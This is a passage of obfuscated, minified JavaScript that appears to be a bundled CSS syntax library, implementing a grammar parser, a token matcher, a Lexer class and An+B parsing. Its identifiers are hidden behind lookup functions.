40===t[e(1449)]()&&41===t[e(2986)]()&&(t[e(1450)]+=2,n+="()"),91===t[e(351)](t[e(3284)](t[e(1450)]))&&(t[e(1320)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1967)](91),45===t[n(1449)]()&&(t[n(605)](),o=-1),-1==o&&8734===t[n(1449)]()?t[n(605)]():(r=o*Number(t[n(2755)](t)),t[n(2362)]()&&(r+=t[n(2046)]())),t[n(1320)](),t[n(1967)](44),t[n(1320)](),8734===t[n(1449)]()?t[n(605)]():(o=1,45===t[n(1449)]()&&(t[n(605)](),o=-1),i=o*Number(t[n(2755)](t)),t[n(2362)]()&&(i+=t[n(2046)]())),t[n(1967)](93),{type:n(1430),min:r,max:i}}(t)),t[e(1967)](62),ar(t,{type:e(1231),name:n,opts:i})}(e);case 124:return{type:r(2201),value:e[r(1729)](e[r(1450)]+(124===e[r(2986)]()?2:1))};case 38:return e[r(1450)]++,e[r(1967)](38),{type:r(2201),value:"&&"};case 44:return e[r(1450)]++,{type:r(2891)};case 39:return ar(e,{type:r(2163),value:e[r(2760)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2440),value:e[r(2377)]()};case 64:return i=e[r(2986)](),e[r(2362)](i)?(e[r(1450)]++,{type:r(2030),name:e[r(2046)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2986)](),i<48||i>57)return cr(e);break;default:return e[r(2362)](i)?function(t){const e=r,n=t[e(2046)]();return 40===t[e(1449)]()?(t[e(1450)]++,{type:e(1250),name:n}):ar(t,{type:e(2804),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(1450)]!==e[n(1659)]&&r[n(980)](n(814)),1===i[n(722)][n(1659)]&&n(648)===i[n(722)][0][n(1494)]?i[n(722)][0]:i}const mr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1x,i=n;n=e,t[r(1248)][r(2965)](this,e),n=i},emit(t,r,i){e[a1x(3071)]({type:r,value:t,node:i?null:n})},result:()=>e}}},fr={type:t(1568)},gr={type:t(1239)},br={type:t(3089)};function wr(e,n,r){const i=t;return n===fr&&r===gr||e===fr&&n===fr&&r===fr?e:("If"===e[i(1494)]&&e[i(2441)]===gr&&n===fr&&(n=e[i(3052)],e=e[i(1243)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1659)]>2&&40===e[n(351)](e[n(1659)]-2)&&41===e[n(351)](e[n(1659)]-1)}function yr(e){const n=t;return n(2804)===e[n(1494)]||n(2030)===e[n(1494)]||n(1250)===e[n(1494)]||n(1231)===e[n(1494)]&&vr(e[n(1193)])}function xr(e,n=" ",r=!1){return{type:t(648),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(1049)](e))switch(r[i(1960)](e),e[i(1494)]){case"If":e[i(1243)]=kr(e[i(1243)],n,r),e[i(3052)]=kr(e[i(3052)],n,r),e[i(2441)]=kr(e[i(2441)],n,r);break;case i(1231):return n[e[i(1193)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=fr;for(let e=n[i(1659)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1659)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(1130)](null),t=wr({type:i(2979),map:e},fr,t)),null!==e)){const t=(vr(o[i(1193)])?o[i(1193)][i(649)](0,-1):o[i(1193)])[i(1665)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,fr,t)}return t}case"&&":{if(n[i(1659)]>5)return{type:i(923),terms:n,all:!0};let t=gr;for(let r=n[i(1659)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1659)]>1?Ar(e,n[i(2591)]((function(t){return t!==o})),!1):fr,t=wr(o,s,t)}return t}case"||":{if(n[i(1659)]>5)return{type:i(923),terms:n,all:!1};let t=r?fr:gr;for(let r=n[i(1659)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1659)]>1?Ar(e,n[i(2591)]((function(t){return t!==o})),!0):fr,t=wr(o,s,t)}return t}}}function zr(e){const n=t;if(n(1465)==typeof e)return{type:n(2775),fn:e};switch(e[n(1494)]){case n(648):{let t=Ar(e[n(517)],e[n(722)][n(417)](zr),!1);return e[n(1900)]&&(t=wr(t,br,gr)),t}case n(855):return function(t){const e=n;let r=fr,i=zr(t[e(1464)]);if(0===t[e(1187)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(3052)]=wr(fr,fr,r),t[e(656)]&&(r[e(3052)][e(2441)]=wr({type:e(2891),syntax:t},r,gr));else for(let n=t[e(1591)]||1;n<=t[e(1187)];n++)t[e(656)]&&r!==fr&&(r=wr({type:e(2891),syntax:t},r,gr)),r=wr(i,wr(fr,fr,r),gr);if(0===t[e(1591)])r=wr(fr,fr,r);else for(let n=0;n<t[e(1591)]-1;n++)t[e(656)]&&r!==fr&&(r=wr({type:e(2891),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(2331):{const t=zr(e[n(1464)]),r=zr(xr([xr([{type:n(2804),name:n(1237)},{type:n(1231),name:n(2575)}]),xr([{type:n(1231),name:n(2575)},xr([{type:n(855),comma:!1,min:0,max:0,term:xr([{type:n(2804),name:n(2193)},{type:n(1231),name:n(2575)}])},{type:n(855),comma:!1,min:0,max:0,term:xr([{type:n(2804),name:"or"},{type:n(1231),name:n(2575)}])}],"|")])],"|")),i=zr(xr([{type:n(1231),name:n(1470)},xr([{type:n(1930),value:"("},{type:n(1231),name:n(1396)},{type:n(1930),value:")"}]),{type:n(1231),name:n(617)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(1231):case n(2958):return{type:e[n(1494)],name:e[n(1193)],syntax:e};case n(2804):return{type:e[n(1494)],name:e[n(1193)][n(1665)](),syntax:e};case n(2030):return{type:e[n(1494)],name:"@"+e[n(1193)][n(1665)](),syntax:e};case n(1250):return{type:e[n(1494)],name:e[n(1193)][n(1665)]()+"(",syntax:e};case n(2163):return 3===e[n(1422)][n(1659)]?{type:n(1930),value:e[n(1422)][n(1035)](1),syntax:e}:{type:e[n(1494)],value:e[n(1422)][n(1382)](1,e[n(1422)][n(1659)]-2)[n(1370)](/\\'/g,"'"),syntax:e};case n(1930):return{type:e[n(1494)],value:e[n(1422)],syntax:e};case n(2891):return{type:e[n(1494)],syntax:e};default:throw new Error(n(1827),e[n(1494)])}}function _r(e,n){const r=t;return r(2363)==typeof e&&(e=hr(e)),{type:r(2277),match:zr(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(3325)],Mr=t(1568);let Er=0;function Tr(e,n){const r=t;if(e[r(1659)]!==n[r(1659)])return!1;for(let t=0;t<e[r(1659)];t++){const i=n[r(351)](t);let o=e[r(351)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(1494)]===Ht||e[n(1494)]===Tt||e[n(1494)]===Xt||e[n(1494)]===qt||e[n(1494)]===Jt||function(t){const e=n;return t[e(1494)]===It&&"?"!==t[e(1422)]}(e)}function Lr(e){const n=t;return null===e||e[n(1494)]===Zt||e[n(1494)]===Vt||e[n(1494)]===Qt||e[n(1494)]===It&&"/"===e[n(1422)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1x;function i(){const e=a1x;do{w++,b=w<t[e(1659)]?t[w]:null}while(null!==b&&(b[e(1494)]===Wt||b[e(1494)]===Gt))}function o(e){const n=w+e;return n<t[a1x(1659)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1x(2230)],token:b,prev:y},i(),p=null,w>v&&(v=w)}function u(){const t=a1x;y=2===y[t(1494)]?y[t(1057)]:{type:3,syntax:d[t(2230)],token:y[t(2033)],prev:y},d=d[t(1057)]}let d=null,h=null,m=null,p=null,f=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++f<15e3;)switch(e[r(1494)]){case r(1568):if(null===h){if(null!==b&&(w!==t[r(1659)]-1||"\\0"!==b[r(1422)]&&"\\9"!==b[r(1422)])){e=gr;break}g=Mr;break}if((e=h[r(3233)])===br){if(h[r(527)]===y){e=gr;break}e=fr}for(;h[r(2186)]!==d;)u();h=h[r(1057)];break;case r(1239):if(null!==p&&!1!==p)(null===m||w>m[r(2710)])&&(m=p,p=!1);else if(null===m){g=r(1239);break}e=m[r(3233)],h=m[r(2917)],d=m[r(2186)],y=m[r(527)],w=m[r(2710)],b=w<t[r(1659)]?t[w]:null,m=m[r(1057)];break;case r(2277):e=e[r(1243)];break;case"If":e[r(2441)]!==gr&&c(e[r(2441)]),e[r(3052)]!==fr&&a(e[r(3052)]),e=e[r(1243)];break;case r(923):e={type:r(1652),syntax:e,index:0,mask:0};break;case r(1652):{const t=e[r(2230)][r(722)];if(e[r(376)]===t[r(1659)]){if(0===e[r(2207)]||e[r(2230)][r(951)]){e=gr;break}e=fr;break}if(e[r(2207)]===(1<<t[r(1659)])-1){e=fr;break}for(;e[r(376)]<t[r(1659)];e[r(376)]++){const n=1<<e[r(376)];if(!(e[r(2207)]&n)){c(e),a({type:r(1350),syntax:e[r(2230)],mask:e[r(2207)]|n}),e=t[e[r(376)]++];break}}break}case r(1350):e={type:r(1652),syntax:e[r(2230)],index:0,mask:e[r(2207)]};break;case r(2979):if(null!==b){let t=b[r(1422)][r(1665)]();if(-1!==t[r(1e3)]("\\")&&(t=t[r(1370)](/\\[09].*$/,"")),Sr[r(2965)](e[r(417)],t)){e=e[r(417)][t];break}}e=gr;break;case r(2775):{const t=null!==d?d[r(3361)]:null,n=w+Math[r(1657)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=fr}else e=gr;break}case r(1231):case r(2958):{const t=r(1231)===e[r(1494)]?r(2453):r(3257),i=Sr[r(2965)](n,t)?n[t][e[r(1193)]]:null;if(!i||!i[r(1243)])throw new Error(r(1719)+(r(1231)===e[r(1494)]?"<"+e[r(1193)]+">":"<'"+e[r(1193)]+"'>"));if(!1!==p&&null!==b&&r(1231)===e[r(1494)]&&(r(1918)===e[r(1193)]&&b[r(1494)]===Et||r(1659)===e[r(1193)]&&"0"===b[r(1422)])){null===p&&(p=s(e,m)),e=gr;break}d={syntax:e[r(2230)],opts:e[r(2230)][r(3361)]||null!==d&&d[r(3361)]||null,prev:d},y={type:2,syntax:e[r(2230)],token:y[r(2033)],prev:y},e=i[r(1089)]||i[r(1243)];break}case r(2804):{const t=e[r(1193)];if(null!==b){let n=b[r(1422)];if(-1!==n[r(1e3)]("\\")&&(n=n[r(1370)](/\\[09].*$/,"")),Tr(n,t)){l(),e=fr;break}}e=gr;break}case r(2030):case r(1250):if(null!==b&&Tr(b[r(1422)],e[r(1193)])){l(),e=fr;break}e=gr;break;case r(1930):if(null!==b&&b[r(1422)]===e[r(1422)]){l(),e=fr;break}e=gr;break;case r(2891):null!==b&&b[r(1494)]===Ht?Nr(y[r(2033)])?e=gr:(l(),e=Lr(b)?gr:fr):e=Nr(y[r(2033)])||Lr(b)?fr:gr;break;case r(2163):let i="",f=w;for(;f<t[r(1659)]&&i[r(1659)]<e[r(1422)][r(1659)];f++)i+=t[f][r(1422)];if(Tr(i,e[r(1422)])){for(;w<f;)l();e=fr}else e=gr;break;default:throw new Error(r(3069)+e[r(1494)])}switch(Er+=f,g){case null:console[r(2802)](r(1428)),g=r(456),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:f,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1243)])return o;let s=o[i(1243)],a=o[i(1243)]={syntax:n[i(2230)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1057)],o[e(1057)]=n,n=o,o=r;return n}(s)[i(1057)];null!==s;){switch(s[i(1494)]){case 2:a[i(1243)][i(3071)](a={syntax:s[i(2230)],match:[]}),c[i(3071)](a);break;case 3:c[i(1771)](),a=c[c[i(1659)]-1];break;default:a[i(1243)][i(3071)]({syntax:s[i(2230)]||null,token:s[i(2033)][i(1422)],node:s[i(2033)][i(1248)]})}s=s[i(1057)]}return o}function Br(e){const n=t;function r(t){const e=a1x;return null!==t&&(e(1231)===t[e(1494)]||e(2958)===t[e(1494)]||e(2804)===t[e(1494)])}let i=null;return null!==this[n(2160)]&&function t(o){const s=n;if(Array[s(3186)](o[s(1243)])){for(let e=0;e<o[s(1243)][s(1659)];e++)if(t(o[s(1243)][e]))return r(o[s(2230)])&&i[s(2182)](o[s(2230)]),!0}else if(o[s(1248)]===e)return i=r(o[s(2230)])?[o[s(2230)]]:[],!0;return!1}(this[n(2160)]),i}function Ir(e,n){const r=t;return Ur(this,e,(t=>r(1231)===t[r(1494)]&&t[r(1193)]===n))}function jr(e,n){const r=t;return Ur(this,e,(t=>r(2958)===t[r(1494)]&&t[r(1193)]===n))}function Or(e){const n=t;return Ur(this,e,(t=>n(2804)===t[n(1494)]))}function Ur(e,n,r){const i=t,o=Br[i(2965)](e,n);return null!==o&&o[i(920)](r)}function Wr(e){const n=t;return n(1248)in e?e[n(1248)]:Wr(e[n(1243)][0])}function Dr(e){const n=t;return n(1248)in e?e[n(1248)]:Dr(e[n(1243)][e[n(1243)][n(1659)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(2160)]&&function t(r){const c=s;if(null!==r[c(2230)]&&r[c(2230)][c(1494)]===i&&r[c(2230)][c(1193)]===o){const t=Wr(r),i=Dr(r);e[c(2230)][c(1442)](n,(function(e,n,r){const o=c;if(e===t){const t=new je;do{if(t[o(2254)](n[o(1610)]),n[o(1610)]===i)break;n=n[o(2202)]}while(null!==n);a[o(3071)]({parent:r,nodes:t})}}))}Array[c(3186)](r[c(1243)])&&r[c(1243)][c(2074)](t)}(r[s(2160)]),a}const{hasOwnProperty:Rr}=Object[t(3325)];function Pr(e){const n=t;return n(1479)==typeof e&&isFinite(e)&&Math[n(1657)](e)===e&&e>=0}function Hr(e){const n=t;return Boolean(e)&&Pr(e[n(1249)])&&Pr(e[n(1560)])&&Pr(e[n(2414)])}function qr(t,e){return function(n,r){const i=a1x;if(!n||n[i(3134)]!==Object)return r(n,i(2888));for(let o in n){let s=!0;if(!1!==Rr[i(2965)](n,o)){if(i(1494)===o)n[i(1494)]!==t&&r(n,i(2300)+n[i(1494)]+i(3209)+t+"`");else if(i(1617)===o){if(null===n[i(1617)])continue;if(n[i(1617)]&&n[i(1617)][i(3134)]===Object)if(i(2363)!=typeof n[i(1617)][i(2769)])o+=i(518);else if(Hr(n[i(1617)][i(1409)])){if(Hr(n[i(1617)][i(1191)]))continue;o+=i(1725)}else o+=i(1849);s=!1}else if(e[i(848)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1659)];t++){const r=e[o][t];switch(r){case String:s=i(2363)==typeof n[o];break;case Boolean:s=i(2400)==typeof n[o];break;case null:s=null===n[o];break;default:i(2363)==typeof r?s=n[o]&&n[o][i(1494)]===r:Array[i(3186)](r)&&(s=n[o]instanceof je)}}}else r(n,i(2733)+o+i(2766)+t+i(1186));s||r(n,i(1621)+t+"."+o+"`")}}for(const o in e)Rr[i(2965)](e,o)&&!1===Rr[i(2965)](n,o)&&r(n,i(1980)+t+"."+o+i(3251))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(1659)];t++){const o=e[t];if(o===String||o===Boolean)i[r(3071)](o[r(1193)][r(1665)]());else if(null===o)i[r(3071)](r(3331));else if(r(2363)==typeof o)i[r(3071)](o);else{if(!Array[r(3186)](o))throw new Error(r(2391)+o+r(537)+n+r(3081));i[r(3071)](r(1985)+(Vr(o,n)||r(396))+">")}}return i[r(998)](r(2548))}function Xr(e,n){const r=t,i=n[r(1272)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Rr[r(2965)](i,t))continue;const n=o[t]=Array[r(3186)](i[t])?i[t][r(649)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2230)]&&(o[t]=r?e[t][i(2230)]:ln(e[t][i(2230)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1580)](e))o[t]={prelude:s[i(995)]&&(r?s[i(995)][i(2230)]:ln(s[i(995)][i(2230)],{compact:n})),descriptors:s[i(959)]&&Zr(s[i(959)],n,r)};return o}function Qr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1x;return n(2363)==typeof t?function(t){const e=n,r=[];return Be(t,((n,i,o)=>r[e(3071)]({type:n,value:t[e(649)](i,o),node:null}))),r}(t):e[n(2237)](t,pr)}(r,e[o(2230)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1659)];n++)if(e(2704)===t[n][e(1422)][e(1665)]())return!0;return!1}(s)?Qr(null,new Error(o(334))):(i&&(a=Cr(s,e[o(2536)],e)),i&&a[o(1243)]||(a=Cr(s,n[o(1243)],e),a[o(1243)])?Qr(a[o(1243)],null,a[o(1101)]):Qr(null,new pn(a[o(335)],n[o(2230)],r,a),a[o(1101)]))}class Yr{constructor(e,r,i){const o=t;if(this[o(2682)]=kn,this[o(2230)]=r,this[o(1306)]=!1,this[o(1909)]={...n},this[o(415)]=Object[o(1130)](null),this[o(3257)]=Object[o(1130)](null),this[o(2453)]=Object[o(1130)](null),this[o(1272)]=i||function(t){const e=o,n={};if(t[e(1248)])for(const r in t[e(1248)])if(Rr[e(2965)](t[e(1248)],r)){const i=t[e(1248)][r];if(!i[e(1272)])throw new Error(e(407)+r+e(352));n[r]=Xr(r,i)}return n}(e),e){if(e[o(2682)]&&(this[o(2682)]=e[o(2682)]),e[o(1909)])for(const t of Object[o(2243)](n))Array[o(3186)](e[o(1909)][t])&&(this[o(1909)][t]=e[o(1909)][t]);if(e[o(2453)])for(const[t,n]of Object[o(1580)](e[o(2453)]))this[o(1567)](t,n);if(e[o(1306)]){this[o(1306)]=!0;for(const[t,e]of Object[o(1580)]((s=this[o(1909)],{...qn,...Vn,...Xn(s)})))this[o(1567)](t,e)}if(e[o(415)])for(const[t,n]of Object[o(1580)](e[o(415)]))this[o(2627)](t,n);if(e[o(3257)])for(const[t,n]of Object[o(1580)](e[o(3257)]))this[o(1400)](t,n)}var s;this[o(2536)]=_r(this[o(2682)][o(998)](o(1413)))}[t(664)](e){const n=t;function r(t,e){o[a1x(3071)]({node:t,message:e})}const i=this[n(1272)],o=[];return this[n(2230)][n(1442)](e,(function(t){const e=n;i[e(848)](t[e(1494)])?i[t[e(1494)]][e(3024)](t,r):r(t,e(2150)+t[e(1494)]+"`")})),!!o[n(1659)]&&o}[t(2717)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2363)==typeof e||e&&o(2363)==typeof e[o(1494)],syntax:null,match:null,matchRef:null};return o(1465)==typeof e?a[o(1243)]=_r(e,s):(o(2363)==typeof e?Object[o(632)](a,o(2230),{get:()=>(Object[o(632)](a,o(2230),{value:hr(e)}),a[o(2230)])}):a[o(2230)]=e,Object[o(632)](a,o(1243),{get:()=>(Object[o(632)](a,o(1243),{value:_r(a[o(2230)],s)}),a[o(1243)])}),o(2958)===n&&Object[o(632)](a,o(1089),{get(){const t=o,e=a[t(2230)],n=function(e){const n=t,r=e[n(722)][0];return!1===e[n(1684)]&&1===e[n(722)][n(1659)]&&n(855)===r[n(1494)]&&!0===r[n(656)]}(e)?_r({...e,terms:[e[t(722)][0][t(1464)]]},s):null;return Object[t(632)](a,t(1089),{value:n}),n}})),a}[t(2627)](e,n){const r=t;n&&(this[r(415)][e]={type:r(1440),name:e,prelude:n[r(995)]?this[r(2717)](n[r(995)],r(2940),e):null,descriptors:n[r(959)]?Object[r(2243)](n[r(959)])[r(789)](((t,i)=>(t[i]=this[r(2717)](n[r(959)][i],r(2918),i,e),t)),Object[r(1130)](null)):null})}[t(1400)](e,n){const r=t;n&&(this[r(3257)][e]=this[r(2717)](n,r(2958),e))}[t(1567)](e,n){const r=t;n&&(this[r(2453)][e]=this[r(2717)](n,r(1231),e))}[t(586)](e){const n=t;if(!this[n(2332)](e))return new mn(n(2482),"@"+e)}[t(2944)](e,n){const r=t,i=this[r(586)](e);if(i)return i;const o=this[r(2332)](e);return!o[r(995)]&&n?new SyntaxError(r(3280)+e+r(3394)):!o[r(995)]||n||Gr(this,o[r(995)],"",!1)[r(2160)]?void 0:new SyntaxError(r(3280)+e+r(703))}[t(410)](e,n){const r=t,i=this[r(586)](e);if(i)return i;const o=this[r(2332)](e),s=wn(n);return o[r(959)]?o[r(959)][s[r(1193)]]||o[r(959)][s[r(862)]]?void 0:new mn(r(3216),n):new SyntaxError(r(3280)+e+r(803))}[t(1158)](e){const n=t;if(!this[n(628)](e))return new mn(n(2515),e)}[t(851)](e,n){const r=t,i=this[r(2944)](e,n);if(i)return Qr(null,i);const o=this[r(2332)](e);return o[r(995)]?Gr(this,o[r(995)],n||"",!1):Qr(null,null)}[t(2483)](e,n,r){const i=t,o=this[i(410)](e,n);if(o)return Qr(null,o);const s=this[i(2332)](e),a=wn(n);return Gr(this,s[i(959)][a[i(1193)]]||s[i(959)][a[i(862)]],r,!1)}[t(2721)](e){const n=t;return n(1836)!==e[n(1494)]?Qr(null,new Error(n(741))):this[n(1561)](e[n(2321)],e[n(1422)])}[t(1561)](e,n){const r=t;if(vn(e)[r(544)])return Qr(null,new Error(r(2997)));const i=this[r(1158)](e);return i?Qr(null,i):Gr(this,this[r(628)](e),n,!0)}[t(941)](e,n){const r=t,i=this[r(1631)](e);return i?Gr(this,i,n,!1):Qr(null,new mn(r(1044),e))}[t(1243)](e,n){const r=t;return r(2363)==typeof e||e&&e[r(1494)]?(r(2363)!=typeof e&&e[r(1243)]||(e=this[r(2717)](e,r(1231),r(2843))),Gr(this,e,n,!1)):Qr(null,new mn(r(2966)))}[t(1810)](e,n,r,i){return Fr(this,n,this[t(1561)](e,n),r,i)}[t(336)](e,n,r){const i=t;return Fr(this,e[i(1422)],this[i(2721)](e),n,r)}[t(1739)](e,n,r){const i=t,o=[];return this[i(2230)][i(1442)](e,{visit:i(1836),enter:t=>{const e=i;o[e(3071)][e(2506)](o,this[e(336)](t,n,r))}}),o}[t(2332)](e,n=!0){const r=t,i=wn(e);return(i[r(1582)]&&n?this[r(415)][i[r(1193)]]||this[r(415)][i[r(862)]]:this[r(415)][i[r(1193)]])||null}[t(2152)](e,n=!0){const r=t,i=this[r(2332)](e,n);return i&&i[r(995)]||null}[t(2224)](e,n){const r=t;return this[r(415)][r(848)](e)&&this[r(415)][r(2066)]&&this[r(415)][e][r(2066)][n]||null}[t(628)](e,n=!0){const r=t,i=vn(e);return(i[r(1582)]&&n?this[r(3257)][i[r(1193)]]||this[r(3257)][i[r(862)]]:this[r(3257)][i[r(1193)]])||null}[t(1631)](e){const n=t;return hasOwnProperty[n(2965)](this[n(2453)],e)?this[n(2453)][e]:null}[t(2198)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1x;if(a[l(1049)](e))return a[l(559)](e);a[l(1346)](e,!1),null!==c[l(2230)]&&function(c,u,d){const h=l;let m=mr,p=mr;if(m=function(c){const u=l;if(u(1231)!==c[u(1494)]&&u(2958)!==c[u(1494)])return;const d=u(1231)===c[u(1494)]?t[u(2453)]:t[u(3257)],h=u(1231)===c[u(1494)]?o:s;hasOwnProperty[u(2965)](d,c[u(1193)])?r(t,c[u(1193)],h,d[c[u(1193)]])&&(i[u(3071)](n(e,a===o)+u(1792)+n(c[u(1193)],u(1231)===c[u(1494)])),a[u(1346)](e,!0)):(i[u(3071)](n(e,a===o)+u(2701)+n(c[u(1193)],u(1231)===c[u(1494)])),a[u(1346)](e,!0))},m===mr&&p===mr)throw new Error(h(639));!function t(e){const n=h;switch(m[n(2965)](d,e),e[n(1494)]){case n(648):e[n(722)][n(2074)](t);break;case n(855):case n(2331):t(e[n(1464)]);break;case n(1231):case n(2958):case n(2804):case n(2030):case n(1250):case n(2163):case n(1930):case n(2891):break;default:throw new Error(n(2661)+e[n(1494)])}p[n(2965)](d,e)}(c)}(c[l(2230)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2453)])r(this,t,o,this[e(2453)][t]);for(const t in this[e(3257)])r(this,t,s,this[e(3257)][t]);const a=[...o[e(2243)]()][e(2591)]((t=>o[e(559)](t))),c=[...s[e(2243)]()][e(2591)]((t=>s[e(559)](t)));return a[e(1659)]||c[e(1659)]?{errors:i,types:a,properties:c}:null}[t(2533)](e,n){const r=t;return{generic:this[r(1306)],cssWideKeywords:this[r(2682)],units:this[r(1909)],types:Zr(this[r(2453)],!n,e),properties:Zr(this[r(3257)],!n,e),atrules:Jr(this[r(415)],!n,e)}}[t(2016)](){const e=t;return JSON[e(1853)](this[e(2533)]())}}function Kr(e,n){const r=t;return r(2363)==typeof n&&/^\s*\|/[r(2903)](n)?r(2363)==typeof e?e+n:n[r(1370)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(1130)](null);for(const[t,o]of Object[r(1580)](e))if(o){i[t]={};for(const e of Object[r(2243)](o))n[r(742)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1580)](n))switch(t){case r(1306):i[t]=Boolean(o);break;case r(2682):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1909):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o))i[t][e]=Array[r(3186)](n)?n:[];break;case r(415):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(995)]||null,descriptors:{...o[r(959)]}};if(n){s[r(995)]=n[r(995)]?Kr(s[r(995)],n[r(995)]):s[r(995)]||null;for(const[t,e]of Object[r(1580)](n[r(959)]||{}))s[r(959)][t]=e?Kr(s[r(959)][t],e):null;Object[r(2243)](s[r(959)])[r(1659)]||(s[r(959)]=null)}}break;case r(2453):case r(3257):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o))i[t][e]=Kr(i[t][e],n);break;case r(1880):case r(1999):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o))i[t][e]={...i[t][e],...n};break;case r(1658):i[t]={...e[t],...o};break;case r(3107):case r(3286):i[t]={...e[t],...$r(o,[r(2025)])};break;case r(1248):i[t]={...e[t],...$r(o,[r(1193),r(1272),r(2025),r(2237),r(1974)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1608)]+e;const o=this[r(351)](i);for(o!==ei&&o!==ni||(n&&this[r(980)](r(1776)),i++);i<this[r(366)];i++)Kt(this[r(351)](i))||this[r(980)](r(3011),i)}function ai(e){return si[t(2965)](this,0,e)}function ci(e,n){const r=t;if(!this[r(369)](this[r(1608)]+e,n)){let t="";switch(n){case ri:t=r(1531);break;case ni:t=r(689)}this[r(980)](t,this[r(1608)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(1435)];for(;i===Wt||i===Gt;)i=this[e(2081)](++n);if(i!==jt){if(!this[e(2728)](ei,n)&&!this[e(2728)](ni,n))return null;r=this[e(2728)](ei,n)?ei:ni;do{i=this[e(2081)](++n)}while(i===Wt||i===Gt);i!==jt&&(this[e(2451)](n),ai[e(2965)](this,ii))}return n>0&&this[e(2451)](n),0===r&&(i=this[e(351)](this[e(1608)]),i!==ei&&i!==ni&&this[e(980)](e(663))),ai[e(2965)](this,0!==r),r===ni?"-"+this[e(1969)](jt):this[e(1969)](jt)}const ui=t(1312),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1608)];let r=null,i=null;if(this[e(1435)]===jt)ai[e(2965)](this,oi),i=this[e(1969)](jt);else if(this[e(1435)]===Et&&this[e(369)](this[e(1608)],ni))switch(r="-1",ci[e(2965)](this,1,ri),this[e(366)]-this[e(1608)]){case 2:this[e(2202)](),i=li[e(2965)](this);break;case 3:ci[e(2965)](this,2,ni),this[e(2202)](),this[e(570)](),ai[e(2965)](this,ii),i="-"+this[e(1969)](jt);break;default:ci[e(2965)](this,2,ni),si[e(2965)](this,3,ii),this[e(2202)](),i=this[e(592)](n+2)}else if(this[e(1435)]===Et||this[e(2728)](ei)&&this[e(2081)](1)===Et){let t=0;switch(r="1",this[e(2728)](ei)&&(t=1,this[e(2202)]()),ci[e(2965)](this,0,ri),this[e(366)]-this[e(1608)]){case 1:this[e(2202)](),i=li[e(2965)](this);break;case 2:ci[e(2965)](this,1,ni),this[e(2202)](),this[e(570)](),ai[e(2965)](this,ii),i="-"+this[e(1969)](jt);break;default:ci[e(2965)](this,1,ni),si[e(2965)](this,2,ii),this[e(2202)](),i=this[e(592)](n+t+1)}}else if(this[e(1435)]===Ut){const t=this[e(351)](this[e(1608)]),o=t===ei||t===ni;let 